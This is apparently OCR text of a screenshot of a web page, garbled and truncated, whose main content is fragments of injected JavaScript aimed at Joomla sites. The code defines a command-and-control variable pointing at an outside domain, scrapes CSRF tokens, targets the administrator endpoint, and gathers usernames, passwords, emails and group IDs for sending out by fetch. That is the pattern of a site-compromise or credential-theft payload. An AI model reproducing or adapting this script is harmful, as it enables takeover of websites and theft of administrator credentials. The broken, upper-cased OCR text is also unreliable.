
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLAC
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = 
'8'};VAR FORM_URL = '/ADMINISTRATOR/INDEX.PH
P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSR
([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I
CREATING POLYVALE
{HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 120
OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="
FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', { CR
RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U
DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.US
MULTIDISCIPLINARY
DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID) U.GROU
STRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/, '');}R
LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: 
URLSEARCHPARAMS(FIELDS).TOSTRING();TRY {FETCH